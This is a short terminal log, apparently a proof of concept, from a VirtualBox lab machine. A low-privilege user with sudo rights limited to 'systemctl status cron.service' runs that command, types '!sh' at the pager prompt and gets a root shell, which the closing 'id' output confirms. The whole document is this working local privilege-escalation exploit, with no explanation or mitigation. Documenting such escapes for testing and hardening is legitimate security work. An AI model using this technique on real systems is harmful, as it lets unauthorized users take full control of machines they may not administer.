 test@kek-VirtualBox:/home/kek$ id
uid=1001(test) gid=1001(test) groups=1001(test)
test@kek-VirtualBox:/home/kek$ sudo -l
Matching Defaults entries for test on kek-VirtualBox:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
in\:/snap/bin

User test may run the following commands on kek-VirtualBox:
    (root) /usr/bin/systemctl status cron.service
test@kek-VirtualBox:/home/kek$ sudo /usr/bin/systemctl status cron.service
● cron.service - Regular background program processing daemon
     Loaded: loaded (/lib/systemd/system/cron.service; enabled; vendor preset:>
     Active: active (running) since Sun 2023-02-05 17:03:35 MSK; 4min 44s ago
       Docs: man:cron(8)
   Main PID: 544 (cron)
      Tasks: 1 (limit: 4618)
     Memory: 472.0K
     CGroup: /system.slice/cron.service
             └─544 /usr/sbin/cron -f

фев 05 17:03:35 kek-VirtualBox systemd[1]: Started Regular background program >
фев 05 17:03:35 kek-VirtualBox cron[544]: (CRON) INFO (pidfile fd = 3)
фев 05 17:03:35 kek-VirtualBox cron[544]: (CRON) INFO (Running @reboot jobs)
!sh
# id
uid=0(root) gid=0(root) groups=0(root)